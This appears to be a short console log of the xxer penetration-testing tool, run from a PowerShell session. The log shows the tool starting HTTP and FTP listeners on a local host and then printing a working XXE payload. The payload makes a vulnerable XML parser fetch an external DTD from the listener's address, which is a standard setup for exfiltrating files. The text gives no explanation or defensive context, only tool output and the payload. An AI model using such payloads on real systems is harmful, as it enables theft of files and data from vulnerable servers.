 PS C:\Users\khaz\Desktop\PenKitGui\upload\Web\XXE\xxer-master> python2 .\xxer.py -p 1234 -H 192.168.23.108
 _ _ _ _ ___ ___
|_'_|_'_| -_|  _|
|_,_|_,_|___|_|
version 1.1
info: Old DTD found. This file is going to be deleted.
info: Generating new DTD file.
info: Starting xxer_httpd on port 1234
Payload
info: Starting xxer_ftpd on port 2121
info: Servers started. Use the following payload (with URL-encoding):
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://192.168.23.108:1234/ext.dtd">
%aaa;%ccc;%ddd;]>